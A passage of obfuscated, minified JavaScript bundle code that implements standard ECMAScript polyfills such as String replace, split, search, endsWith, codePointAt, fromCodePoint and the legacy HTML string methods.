_0x412445['Xphyf'](_0x404e4d,_0x3b3282);}},_0x36d913=_0x24dce2+_0x4260e7[_0x2338ad(0x5e0)],_0x148e74=_0x5f1776[_0x2338ad(0x5e0)],_0x18166d=_0x2e3daf;return _0x412445['ZhfLN'](void 0x0,_0x4400b8)&&(_0x4400b8=_0x458a5b(_0x4400b8),_0x18166d=_0x854ff8),_0x378e2d[_0x2338ad(0x829)](_0xc2c1b2,_0x18166d,function(_0x3e9191,_0x3efd24){var _0x3a8a0c=_0x2338ad,_0x10f5b2;switch(_0x3efd24[_0x3a8a0c(0x291)](0x0)){case'$':return'$';case'&':return _0x4260e7;case'`':return _0x1ae5db[_0x3a8a0c(0x2c5)](0x0,_0x24dce2);case'\x27':return _0x1ae5db[_0x3a8a0c(0x2c5)](_0x36d913);case'<':_0x10f5b2=_0x4400b8[_0x3efd24['slice'](0x1,-0x1)];break;default:var _0x4cf3bc=+_0x3efd24;if(_0x44dc93[_0x3a8a0c(0x287)](0x0,_0x4cf3bc))return _0x3e9191;if(_0x44dc93['iaypO'](_0x4cf3bc,_0x148e74)){var _0x44e32e=_0x44dc93[_0x3a8a0c(0x1cd)](_0x2f9e96,_0x44dc93[_0x3a8a0c(0x168)](_0x4cf3bc,0xa));return _0x44dc93[_0x3a8a0c(0x4a6)](0x0,_0x44e32e)?_0x3e9191:_0x44dc93[_0x3a8a0c(0x7f3)](_0x44e32e,_0x148e74)?_0x44dc93[_0x3a8a0c(0x4a6)](void 0x0,_0x5f1776[_0x44e32e-0x1])?_0x3efd24['charAt'](0x1):_0x44dc93[_0x3a8a0c(0x16b)](_0x5f1776[_0x44dc93[_0x3a8a0c(0x405)](_0x44e32e,0x1)],_0x3efd24[_0x3a8a0c(0x291)](0x1)):_0x3e9191;}_0x10f5b2=_0x5f1776[_0x44dc93[_0x3a8a0c(0x6f7)](_0x4cf3bc,0x1)];}return void 0x0===_0x10f5b2?'':_0x10f5b2;});}});},0x17fe:(_0x2f8f4e,_0x2e754e,_0x426256)=>{'use strict';var _0x22653c=_0x4e22a8;var _0x1a665e=_0x426256(0x1b5f),_0x2c7478=_0x1aabcb['lOMRC'](_0x426256,0x1c1b),_0x4b74ce=_0x1aabcb[_0x22653c(0x8ac)](_0x426256,0x1e6b);_0x426256(0x1f92)(_0x22653c(0x37e),0x1,function(_0x417e51,_0x2058f5,_0x443881,_0x3760e4){var _0x2b681c={'BiZTB':function(_0x199954,_0x37c32e){return _0x199954(_0x37c32e);},'wXBkS':function(_0x5d6751,_0x358e93){return _0x5d6751==_0x358e93;},'xEpZH':function(_0x2eda99,_0x469ea4){var _0x1f7114=a0_0x5111;return _0x1aabcb[_0x1f7114(0x550)](_0x2eda99,_0x469ea4);},'nLsgm':function(_0x44da1f,_0x89824a){var _0x5c3d1a=a0_0x5111;return _0x1aabcb[_0x5c3d1a(0x37b)](_0x44da1f,_0x89824a);},'JISLE':function(_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6){var _0x1116de=a0_0x5111;return _0x1aabcb[_0x1116de(0x370)](_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6);},'RXfPj':function(_0x3b0396,_0x4e081d){var _0x31921c=a0_0x5111;return _0x1aabcb[_0x31921c(0x737)](_0x3b0396,_0x4e081d);},'XaNHE':function(_0x120f8c,_0x291409,_0x5a925b){var _0x2c45ac=a0_0x5111;return _0x1aabcb[_0x2c45ac(0xb5)](_0x120f8c,_0x291409,_0x5a925b);},'BhptP':function(_0x1f2874,_0x294cae,_0x1b3c99){var _0x416b56=a0_0x5111;return _0x1aabcb[_0x416b56(0xb5)](_0x1f2874,_0x294cae,_0x1b3c99);}};return[function(_0x336c35){var _0x1750cd=a0_0x5111,_0x4ad710=_0x2b681c['BiZTB'](_0x417e51,this),_0x6db6fa=_0x2b681c['wXBkS'](null,_0x336c35)?void 0x0:_0x336c35[_0x2058f5];return _0x2b681c['xEpZH'](void 0x0,_0x6db6fa)?_0x6db6fa[_0x1750cd(0x829)](_0x336c35,_0x4ad710):new RegExp(_0x336c35)[_0x2058f5](_0x2b681c[_0x1750cd(0x486)](String,_0x4ad710));},function(_0x81288f){var _0x482110=a0_0x5111,_0x2557df=_0x2b681c[_0x482110(0x16f)](_0x3760e4,_0x443881,_0x81288f,this);if(_0x2557df[_0x482110(0x7ae)])return _0x2557df[_0x482110(0xc4)];var _0x2b52e6=_0x2b681c[_0x482110(0x486)](_0x1a665e,_0x81288f),_0x3b2104=_0x2b681c[_0x482110(0x6ae)](String,this),_0x20cc6c=_0x2b52e6['lastIndex'];_0x2b681c[_0x482110(0x67c)](_0x2c7478,_0x20cc6c,0x0)||(_0x2b52e6[_0x482110(0x3ad)]=0x0);var _0x3e5297=_0x2b681c[_0x482110(0x895)](_0x4b74ce,_0x2b52e6,_0x3b2104);return _0x2c7478(_0x2b52e6[_0x482110(0x3ad)],_0x20cc6c)||(_0x2b52e6[_0x482110(0x3ad)]=_0x20cc6c),null===_0x3e5297?-0x1:_0x3e5297[_0x482110(0x7d8)];}];});},0x754:(_0x17cd79,_0x1d7625,_0x1de0cc)=>{'use strict';var _0x356176=_0x4e22a8,_0x27901a={'rzzne':function(_0x877d73,_0xada91b,_0x4cf74f){var _0x33284c=a0_0x5111;return _0x1aabcb[_0x33284c(0x1ce)](_0x877d73,_0xada91b,_0x4cf74f);},'PObZn':function(_0x174d12,_0x119ad4){return _0x174d12===_0x119ad4;},'BVDra':function(_0x38bfcb,_0x51fff1){var _0x529cce=a0_0x5111;return _0x1aabcb[_0x529cce(0x456)](_0x38bfcb,_0x51fff1);}};var _0x26f3de=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x14f4),_0x599fd7=_0x1de0cc(0x1b5f),_0x5d5343=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x20ac),_0xbd997=_0x1aabcb['bWhRP'](_0x1de0cc,0x1a89),_0x4bd2f5=_0x1aabcb['UjcKx'](_0x1de0cc,0x36b),_0x59a22c=_0x1aabcb['UjcKx'](_0x1de0cc,0x1e6b),_0x2bc728=_0x1aabcb['UjcKx'](_0x1de0cc,0x48d),_0x2a2adc=_0x1de0cc(0x109d),_0x3d99c1=Math['min'],_0x12ae2c=[]['push'],_0x244595=0xffffffff,_0xb80939=!_0x2a2adc(function(){var _0x285cb4=_0x356176;_0x27901a[_0x285cb4(0x30f)](RegExp,_0x244595,'y');});_0x1aabcb[_0x356176(0x458)](_0x1de0cc,0x1f92)(_0x356176(0x7cb),0x2,function(_0x1bd3c5,_0x58fddf,_0x560d24,_0x5da710){var _0x20b47c=_0x356176,_0x38e4e0={'DMfQD':function(_0xeb744e,_0x299bb5){return _0xeb744e(_0x299bb5);},'HFUGY':function(_0x40a4d1,_0x133715){return _0x1aabcb['pUmic'](_0x40a4d1,_0x133715);},'xoCyr':function(_0x32aa4c,_0x7b83f3){var _0x4892a0=a0_0x5111;return _0x1aabcb[_0x4892a0(0x3fe)](_0x32aa4c,_0x7b83f3);},'FowoM':function(_0x3ef8fb,_0x5bcb71){var _0x47f6d3=a0_0x5111;return _0x1aabcb[_0x47f6d3(0x3fe)](_0x3ef8fb,_0x5bcb71);},'bSqkS':function(_0x1f8ed0,_0xf80150){return _0x1f8ed0===_0xf80150;},'EXLtn':function(_0x2da70e,_0x3e9668){var _0x1ac5b1=a0_0x5111;return _0x1aabcb[_0x1ac5b1(0x366)](_0x2da70e,_0x3e9668);},'AIcoy':function(_0x561995,_0x4b2526){var _0x5abd28=a0_0x5111;return _0x1aabcb[_0x5abd28(0x798)](_0x561995,_0x4b2526);},'rtdOI':function(_0x5b919f,_0x261f4e){return _0x1aabcb['ZQkZq'](_0x5b919f,_0x261f4e);},'KEkFN':function(_0x38b4e8,_0x42b0a7){return _0x38b4e8>=_0x42b0a7;},'eBpMb':function(_0x5c41f4,_0x314e40){return _0x5c41f4===_0x314e40;},'QwTOm':function(_0x3d6bd4,_0x3bd08d){var _0x24989c=a0_0x5111;return _0x1aabcb[_0x24989c(0x550)](_0x3d6bd4,_0x3bd08d);},'WqPBr':function(_0xfc89e,_0x23346a){return _0xfc89e(_0x23346a);},'gwLLh':_0x1aabcb[_0x20b47c(0x33a)],'QiRMq':function(_0x140917,_0x541a5b){var _0x227d47=_0x20b47c;return _0x1aabcb[_0x227d47(0x21e)](_0x140917,_0x541a5b);},'YZuBx':function(_0x3cb459,_0xd61a23){var _0x33f02c=_0x20b47c;return _0x1aabcb[_0x33f02c(0x884)](_0x3cb459,_0xd61a23);},'Pjdtc':function(_0x2744a9,_0x52c651,_0xd0bae4){return _0x1aabcb['FGyKu'](_0x2744a9,_0x52c651,_0xd0bae4);},'vMmNw':function(_0x423350,_0x54a5fe){var _0x3d0c25=_0x20b47c;return _0x1aabcb[_0x3d0c25(0x3fe)](_0x423350,_0x54a5fe);},'wNncO':function(_0x2107e6,_0x1558ca){var _0x4405f1=_0x20b47c;return _0x1aabcb[_0x4405f1(0x3fe)](_0x2107e6,_0x1558ca);},'REWWu':_0x1aabcb[_0x20b47c(0x49a)],'cOKCm':function(_0x30285a,_0x2b03fe){return _0x1aabcb['osllY'](_0x30285a,_0x2b03fe);},'ZUrpN':function(_0x528148,_0x560725){var _0x5aaade=_0x20b47c;return _0x1aabcb[_0x5aaade(0x366)](_0x528148,_0x560725);},'oTLeL':function(_0x4934dc,_0x5184ea){return _0x4934dc===_0x5184ea;},'luhWK':function(_0xd2e31d,_0x9dbc19,_0xe23acd){var _0x259504=_0x20b47c;return _0x1aabcb[_0x259504(0x1ce)](_0xd2e31d,_0x9dbc19,_0xe23acd);},'zAHEb':function(_0x21bf60,_0x372ba2){var _0x3b5764=_0x20b47c;return _0x1aabcb[_0x3b5764(0x2a7)](_0x21bf60,_0x372ba2);},'QJJqC':function(_0x3c8722,_0x389447){var _0x115d7a=_0x20b47c;return _0x1aabcb[_0x115d7a(0xcc)](_0x3c8722,_0x389447);},'WhBRn':function(_0x5307df,_0x5775f2){var _0x407be7=_0x20b47c;return _0x1aabcb[_0x407be7(0x5b9)](_0x5307df,_0x5775f2);}},_0x445656;return _0x445656=_0x1aabcb['SCckA']('c',_0x1aabcb[_0x20b47c(0x72c)][_0x20b47c(0x7cb)](/(b)*/)[0x1])||_0x1aabcb[_0x20b47c(0x969)](0x4,_0x1aabcb[_0x20b47c(0x7ec)][_0x20b47c(0x7cb)](/(?:)/,-0x1)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x2,'ab'[_0x20b47c(0x7cb)](/(?:ab)*/)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x4,'.'[_0x20b47c(0x7cb)](/(.?)(.?)/)['length'])||_0x1aabcb[_0x20b47c(0x5e6)]('.'[_0x20b47c(0x7cb)](/()()/)[_0x20b47c(0x5e0)],0x1)||''[_0x20b47c(0x7cb)](/.?/)[_0x20b47c(0x5e0)]?function(_0x4c5900,_0x5a078e){var _0x572e2f=_0x20b47c,_0x3436f5=_0x38e4e0[_0x572e2f(0x154)](String,this);if(void 0x0===_0x4c5900&&0x0===_0x5a078e)return[];if(!_0x38e4e0['HFUGY'](_0x26f3de,_0x4c5900))return _0x560d24[_0x572e2f(0x829)](_0x3436f5,_0x4c5900,_0x5a078e);for(var _0x5aac6a,_0x4f40ba,_0x4504d1,_0x5bdbe3=[],_0x5556b6=_0x38e4e0['xoCyr'](_0x38e4e0['FowoM'](_0x4c5900[_0x572e2f(0x789)]?'i':'',_0x4c5900['multiline']?'m':'')+(_0x4c5900[_0x572e2f(0xab)]?'u':''),_0x4c5900['sticky']?'y':''),_0x500df8=0x0,_0x33fc17=_0x38e4e0['bSqkS'](void 0x0,_0x5a078e)?_0x244595:_0x38e4e0[_0x572e2f(0x680)](_0x5a078e,0x0),_0x4ef2c1=new RegExp(_0x4c5900['source'],_0x38e4e0[_0x572e2f(0x724)](_0x5556b6,'g'));(_0x5aac6a=_0x2bc728['call'](_0x4ef2c1,_0x3436f5))&&!(_0x38e4e0['AIcoy'](_0x4f40ba=_0x4ef2c1[_0x572e2f(0x3ad)],_0x500df8)&&(_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5[_0x572e2f(0x2c5)](_0x500df8,_0x5aac6a[_0x572e2f(0x7d8)])),_0x5aac6a['length']>0x1&&_0x38e4e0[_0x572e2f(0x690)](_0x5aac6a['index'],_0x3436f5[_0x572e2f(0x5e0)])&&_0x12ae2c[_0x572e2f(0x2e1)](_0x5bdbe3,_0x5aac6a[_0x572e2f(0x2c5)](0x1)),_0x4504d1=_0x5aac6a[0x0]['length'],_0x500df8=_0x4f40ba,_0x38e4e0[_0x572e2f(0x5ba)](_0x5bdbe3[_0x572e2f(0x5e0)],_0x33fc17)));)_0x38e4e0[_0x572e2f(0x819)](_0x4ef2c1['lastIndex'],_0x5aac6a[_0x572e2f(0x7d8)])&&_0x4ef2c1[_0x572e2f(0x3ad)]++;return _0x38e4e0['eBpMb'](_0x500df8,_0x3436f5[_0x572e2f(0x5e0)])?!_0x4504d1&&_0x4ef2c1['test']('')||_0x5bdbe3[_0x572e2f(0x60c)](''):_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5['slice'](_0x500df8)),_0x38e4e0['AIcoy'](_0x5bdbe3['length'],_0x33fc17)?_0x5bdbe3[_0x572e2f(0x2c5)](0x0,_0x33fc17):_0x5bdbe3;}:'0'[_0x20b47c(0x7cb)](void 0x0,0x0)['length']?function(_0x50a2bc,_0x4929e3){var _0x488068=_0x20b47c;return _0x27901a[_0x488068(0x17d)](void 0x0,_0x50a2bc)&&_0x27901a[_0x488068(0x831)](0x0,_0x4929e3)?[]:_0x560d24[_0x488068(0x829)](this,_0x50a2bc,_0x4929e3);}:_0x560d24,[function(_0x51738f,_0x524899){var _0x5eb100=_0x20b47c,_0xca4959=_0x38e4e0[_0x5eb100(0x7ba)](_0x1bd3c5,this),_0x457d5f=null==_0x51738f?void 0x0:_0x51738f[_0x58fddf];return _0x38e4e0['QwTOm'](void 0x0,_0x457d5f)?_0x457d5f[_0x5eb100(0x829)](_0x51738f,_0xca4959,_0x524899):_0x445656[_0x5eb100(0x829)](_0x38e4e0['WqPBr'](String,_0xca4959),_0x51738f,_0x524899);},function(_0x1d892a,_0x1bb642){var _0x5118ef=_0x20b47c,_0x19d463=_0x38e4e0[_0x5118ef(0x37c)][_0x5118ef(0x7cb)]('|'),_0xcc7ec5=0x0;while(!![]){switch(_0x19d463[_0xcc7ec5++]){case'0':if(_0x38e4e0[_0x5118ef(0x819)](0x0,_0x46a605[_0x5118ef(0x5e0)]))return _0x38e4e0[_0x5118ef(0x128)](null,_0x59a22c(_0x53e8f1,_0x46a605))?[_0x46a605]:[];continue;case'1':var _0x41ae88=_0x599fd7(_0x1d892a),_0x46a605=_0x38e4e0[_0x5118ef(0x58c)](String,this),_0x3412a1=_0x38e4e0[_0x5118ef(0x17b)](_0x5d5343,_0x41ae88,RegExp),_0x471f95=_0x41ae88[_0x5118ef(0xab)],_0x518a77=_0x38e4e0[_0x5118ef(0x724)](_0x38e4e0[_0x5118ef(0x665)](_0x41ae88['ignoreCase']?'i':'',_0x41ae88[_0x5118ef(0x700)]?'m':'')+(_0x41ae88[_0x5118ef(0xab)]?'u':''),_0xb80939?'y':'g'),_0x53e8f1=new _0x3412a1(_0xb80939?_0x41ae88:_0x38e4e0[_0x5118ef(0x5f7)](_0x38e4e0[_0x5118ef(0x8c2)],_0x41ae88['source'])+')',_0x518a77),_0x13a9d2=_0x38e4e0[_0x5118ef(0x546)](void 0x0,_0x1bb642)?_0x244595:_0x38e4e0[_0x5118ef(0x18c)](_0x1bb642,0x0);continue;case'2':return _0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697)),_0x409f75;case'3':if(_0x1b481b['done'])return _0x1b481b['value'];continue;case'4':for(var _0x493697=0x0,_0x54d2f7=0x0,_0x409f75=[];_0x38e4e0[_0x5118ef(0x690)](_0x54d2f7,_0x46a605[_0x5118ef(0x5e0)]);){_0x53e8f1[_0x5118ef(0x3ad)]=_0xb80939?_0x54d2f7:0x0;var _0x56fbb4,_0x27cfc6=_0x38e4e0[_0x5118ef(0x17b)](_0x59a22c,_0x53e8f1,_0xb80939?_0x46a605:_0x46a605[_0x5118ef(0x2c5)](_0x54d2f7));if(_0x38e4e0[_0x5118ef(0x5b4)](null,_0x27cfc6)||(_0x56fbb4=_0x38e4e0[_0x5118ef(0x439)](_0x3d99c1,_0x38e4e0[_0x5118ef(0x58c)](_0x4bd2f5,_0x38e4e0[_0x5118ef(0x5f7)](_0x53e8f1[_0x5118ef(0x3ad)],_0xb80939?0x0:_0x54d2f7)),_0x46a605['length']))===_0x493697)_0x54d2f7=_0xbd997(_0x46a605,_0x54d2f7,_0x471f95);else{if(_0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697,_0x54d2f7)),_0x38e4e0['zAHEb'](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;for(var _0x49a568=0x1;_0x38e4e0[_0x5118ef(0x69a)](_0x49a568,_0x38e4e0[_0x5118ef(0x23a)](_0x27cfc6[_0x5118ef(0x5e0)],0x1));_0x49a568++)if(_0x409f75[_0x5118ef(0x60c)](_0x27cfc6[_0x49a568]),_0x38e4e0[_0x5118ef(0x734)](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;_0x54d2f7=_0x493697=_0x56fbb4;}}continue;case'5':var _0x1b481b=_0x5da710(_0x445656,_0x1d892a,this,_0x1bb642,_0x38e4e0[_0x5118ef(0x114)](_0x445656,_0x560d24));continue;case'6':if(_0x38e4e0[_0x5118ef(0x734)](0x0,_0x13a9d2))return[];continue;}break;}}];});},0x17dc:(_0x5d756d,_0x5130cf,_0x5a398a)=>{'use strict';var _0x54ebc0=_0x4e22a8,_0x1445d4=_0x1aabcb[_0x54ebc0(0x492)][_0x54ebc0(0x7cb)]('|'),_0x12e119=0x0;while(!![]){switch(_0x1445d4[_0x12e119++]){case'0':var _0x43fd09={'KXyfC':function(_0x1816e9,_0x54de69){return _0x1816e9!=_0x54de69;},'jSdFd':_0x54ebc0(0x857)};continue;case'1':continue;case'2':var _0x46354d=_0x5a398a(0x1b5f),_0x1052cc=_0x1aabcb[_0x54ebc0(0x610)](_0x5a398a,0xc92),_0xa3c981=_0x5a398a(0x1b91),_0x4945bb=_0x54ebc0(0x844),_0x5b1d81=/./[_0x54ebc0(0x844)],_0x32b352=function(_0x245193){var _0x5bc9bb=_0x54ebc0;_0x1aabcb[_0x5bc9bb(0x218)](_0x5a398a,0x1c42)(RegExp[_0x5bc9bb(0x594)],_0x4945bb,_0x245193,!0x0);};continue;case'3':_0x1aabcb['mdtNP'](_0x5a398a,0x109d)(function(){var _0x54ef13=_0x54ebc0;return _0x43fd09[_0x54ef13(0x6f9)](_0x43fd09['jSdFd'],_0x5b1d81[_0x54ef13(0x829)]({'source':'a','flags':'b'}));})?_0x1aabcb[_0x54ebc0(0x610)](_0x32b352,function(){var _0x4afc85=_0x54ebc0,_0x2aed23=_0x1aabcb[_0x4afc85(0x218)](_0x46354d,this);return'/'[_0x4afc85(0x607)](_0x2aed23[_0x4afc85(0x3fc)],'/',_0x1aabcb[_0x4afc85(0x31d)](_0x1aabcb[_0x4afc85(0x735)],_0x2aed23)?_0x2aed23[_0x4afc85(0x24c)]:!_0xa3c981&&_0x1aabcb[_0x4afc85(0xa6)](_0x2aed23,RegExp)?_0x1052cc[_0x4afc85(0x829)](_0x2aed23):void 0x0);}):_0x1aabcb[_0x54ebc0(0x8e9)](_0x5b1d81[_0x54ebc0(0x6af)],_0x4945bb)&&_0x32b352(function(){var _0x2c079e=_0x54ebc0;return _0x5b1d81[_0x2c079e(0x829)](this);});continue;case'4':_0x1aabcb['EQhAC'](_0x5a398a,0x1a76);continue;}break;}},0x1ff8:(_0x56ad31,_0x117dd0,_0x4b7004)=>{'use strict';var _0xade24b=_0x4e22a8;var _0x184677=_0x1aabcb[_0xade24b(0x82e)](_0x4b7004,0x2660),_0x114de1=_0x4b7004(0x650);_0x56ad31['exports']=_0x4b7004(0x16a3)(_0x1aabcb[_0xade24b(0x57f)],function(_0x35e89d){var _0xc40252={'ektVx':function(_0x2aa3a4,_0x4e1ed4){return _0x2aa3a4>_0x4e1ed4;}};return function(){var _0x41b786=a0_0x5111;return _0x35e89d(this,_0xc40252[_0x41b786(0x82b)](arguments[_0x41b786(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x2881f9){var _0x145bc8=_0xade24b;return _0x184677['def'](_0x1aabcb[_0x145bc8(0x4a9)](_0x114de1,this,_0x1aabcb[_0x145bc8(0x57f)]),_0x2881f9=_0x1aabcb[_0x145bc8(0x456)](0x0,_0x2881f9)?0x0:_0x2881f9,_0x2881f9);}},_0x184677);},0x358:(_0x58b2f4,_0x3b7408,_0x5d7b77)=>{'use strict';var _0x3e7274=_0x4e22a8,_0x5768af={'mIkzo':function(_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7){return _0x1aabcb['IOGFs'](_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7);}};_0x1aabcb['SzQnH'](_0x5d7b77,0x24b3)(_0x1aabcb[_0x3e7274(0x107)],function(_0x195dee){return function(_0x8e1d7e){var _0x48c268=a0_0x5111;return _0x5768af['mIkzo'](_0x195dee,this,'a',_0x48c268(0x6af),_0x8e1d7e);};});},0x2bf:(_0x3d0bbd,_0x248336,_0x18da1c)=>{'use strict';var _0x45e3de=_0x4e22a8,_0xa9ad1f={'qQudf':function(_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa){var _0x1b12ac=a0_0x5111;return _0x1aabcb[_0x1b12ac(0x209)](_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa);},'CIOJw':_0x1aabcb[_0x45e3de(0x27a)]};_0x1aabcb[_0x45e3de(0x435)](_0x18da1c,0x24b3)('big',function(_0x59a782){return function(){var _0x299518=a0_0x5111;return _0xa9ad1f['qQudf'](_0x59a782,this,_0xa9ad1f[_0x299518(0x417)],'','');};});},0x603:(_0x8c37bb,_0x58c3fb,_0x5ac6e5)=>{'use strict';var _0x5ab331=_0x4e22a8,_0x3b1dd5={'ozNLi':function(_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9){var _0x2a56ae=a0_0x5111;return _0x1aabcb[_0x2a56ae(0x209)](_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9);}};_0x1aabcb[_0x5ab331(0x435)](_0x5ac6e5,0x24b3)('blink',function(_0x18f7bc){var _0x375a00=_0x5ab331,_0x2c038f={'KzqiE':function(_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82){var _0x4621ba=a0_0x5111;return _0x3b1dd5[_0x4621ba(0x75f)](_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82);},'TbsIJ':_0x375a00(0x1e2)};return function(){var _0x571ad1=_0x375a00;return _0x2c038f[_0x571ad1(0x78f)](_0x18f7bc,this,_0x2c038f['TbsIJ'],'','');};});},0x14ac:(_0x26da42,_0x79f370,_0x4c345c)=>{'use strict';_0x4c345c(0x24b3)(_0x1aabcb['SJASx'],function(_0x5f434c){return function(){return _0x5f434c(this,'b','','');};});},0x2543:(_0x4e5ec6,_0x4ff657,_0x1b35af)=>{'use strict';var _0x2f4f63=_0x4e22a8,_0x470fe0={'ADqAq':function(_0x241803,_0x3c69c7,_0x45f009){return _0x1aabcb['WQCRR'](_0x241803,_0x3c69c7,_0x45f009);}};var _0x4d3409=_0x1aabcb[_0x2f4f63(0x435)](_0x1b35af,0xba9),_0x1075ec=_0x1aabcb[_0x2f4f63(0x136)](_0x1b35af,0x1190)(!0x1);_0x1aabcb[_0x2f4f63(0x1ec)](_0x4d3409,_0x4d3409['P'],_0x2f4f63(0x7a7),{'codePointAt':function(_0x342639){var _0x5cbae5=_0x2f4f63;return _0x470fe0[_0x5cbae5(0x53c)](_0x1075ec,this,_0x342639);}});},0x19dc:(_0x358583,_0x55a027,_0x2f9b58)=>{'use strict';var _0x14b3f7=_0x4e22a8;var _0x223c79=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0xba9),_0x24e87b=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0x36b),_0xc7ca90=_0x1aabcb['unmWg'](_0x2f9b58,0x82e),_0x3c52b7=_0x1aabcb[_0x14b3f7(0xa2)],_0x197a3f=''[_0x14b3f7(0x1ee)];_0x223c79(_0x1aabcb[_0x14b3f7(0x3fe)](_0x223c79['P'],_0x223c79['F']*_0x1aabcb['unmWg'](_0x2f9b58,0x2294)(_0x3c52b7)),_0x1aabcb[_0x14b3f7(0x4c0)],{'endsWith':function(_0x32f300){var _0xa5a8da=_0x14b3f7,_0xe4065b=_0x1aabcb[_0xa5a8da(0x1ec)](_0xc7ca90,this,_0x32f300,_0x3c52b7),_0x2e77a1=_0x1aabcb[_0xa5a8da(0x601)](arguments[_0xa5a8da(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x59aa24=_0x24e87b(_0xe4065b[_0xa5a8da(0x5e0)]),_0x3a55f1=void 0x0===_0x2e77a1?_0x59aa24:Math[_0xa5a8da(0x90a)](_0x24e87b(_0x2e77a1),_0x59aa24),_0x20aca2=String(_0x32f300);return _0x197a3f?_0x197a3f['call'](_0xe4065b,_0x20aca2,_0x3a55f1):_0x1aabcb[_0xa5a8da(0x746)](_0xe4065b[_0xa5a8da(0x2c5)](_0x1aabcb[_0xa5a8da(0x5b9)](_0x3a55f1,_0x20aca2[_0xa5a8da(0x5e0)]),_0x3a55f1),_0x20aca2);}});},0x19e5:(_0x566791,_0x57d967,_0x54b020)=>{'use strict';var _0x722e2a=_0x4e22a8;_0x1aabcb[_0x722e2a(0x96d)](_0x54b020,0x24b3)(_0x1aabcb[_0x722e2a(0x389)],function(_0x49af1f){var _0x185f61={'swHeU':function(_0x2035be,_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064){return _0x2035be(_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064);}};return function(){var _0x300596=a0_0x5111;return _0x185f61[_0x300596(0x907)](_0x49af1f,this,'tt','','');};});},0xe6e:(_0x1d1d81,_0x57c9f7,_0x5aa1be)=>{'use strict';var _0x123e7a=_0x4e22a8;_0x5aa1be(0x24b3)(_0x123e7a(0x54e),function(_0x2ca548){var _0x4a0aeb=_0x123e7a,_0x6cb0dd={'KUrhO':function(_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b){var _0x5288f6=a0_0x5111;return _0x1aabcb[_0x5288f6(0x927)](_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b);},'FzCrt':_0x1aabcb[_0x4a0aeb(0x624)],'oPChE':'color'};return function(_0xf94641){var _0x539dd2=_0x4a0aeb;return _0x6cb0dd[_0x539dd2(0x11f)](_0x2ca548,this,_0x6cb0dd['FzCrt'],_0x6cb0dd[_0x539dd2(0x5e4)],_0xf94641);};});},0x1de0:(_0x263c81,_0x5c2804,_0x1e3190)=>{'use strict';var _0x1e42b3=_0x4e22a8;_0x1aabcb[_0x1e42b3(0x1bf)](_0x1e3190,0x24b3)('fontsize',function(_0x9527fc){var _0x46982d=_0x1e42b3,_0x1f80f7={'BoPaD':_0x1aabcb[_0x46982d(0x624)],'NBuGY':_0x1aabcb[_0x46982d(0x8d8)]};return function(_0x24d39e){var _0xe91709=_0x46982d;return _0x9527fc(this,_0x1f80f7[_0xe91709(0x39b)],_0x1f80f7['NBuGY'],_0x24d39e);};});},0xbf:(_0x455549,_0x599a43,_0xd7d227)=>{var _0x4b88f3=_0x4e22a8,_0x222dac=_0xd7d227(0xba9),_0x3b39e7=_0xd7d227(0x921),_0x3a9688=String[_0x4b88f3(0x401)],_0x4987b7=String[_0x4b88f3(0x476)];_0x222dac(_0x1aabcb[_0x4b88f3(0x827)](_0x222dac['S'],_0x1aabcb[_0x4b88f3(0x7be)](_0x222dac['F'],!!_0x4987b7&&_0x1aabcb[_0x4b88f3(0x8e9)](0x1,_0x4987b7[_0x4b88f3(0x5e0)]))),_0x1aabcb[_0x4b88f3(0x4c0)],{'fromCodePoint':function(_0x140ef5){var _0x91cfd=_0x4b88f3;for(var _0x562e54,_0x23e01b=[],_0x548b19=arguments[_0x91cfd(0x5e0)],_0x29482d=0x0;_0x1aabcb['NDWAk'](_0x548b19,_0x29482d);){if(_0x562e54=+arguments[_0x29482d++],_0x1aabcb['TtWnW'](_0x1aabcb[_0x91cfd(0xde)](_0x3b39e7,_0x562e54,0x10ffff),_0x562e54))throw _0x1aabcb[_0x91cfd(0x1bf)](RangeError,_0x1aabcb[_0x91cfd(0x3fe)](_0x562e54,_0x1aabcb[_0x91cfd(0x783)]));_0x23e01b[_0x91cfd(0x60c)](_0x1aabcb['cEUyF'](_0x562e54,0x10000)?_0x1aabcb[_0x91cfd(0x560)](_0x3a9688,_0x562e54):_0x3a9688(_0x1aabcb[_0x91cfd(0x386)](0xd800,(_0x562e54-=0x10000)>>0xa),_0x1aabcb['JbkYQ'](_0x1aabcb[_0x91cfd(0x200)](_0x562e54,0x400),0xdc00)));}return _0x23e01b[_0x91cfd(0x646)]('');}});},0xb22:(_0x18a369,_0x361eb5,_0x4e7181)=>{'use strict';var _0x3761aa=_0x4e22a8,_0x88aa85={'iyRxA':function(_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824){return 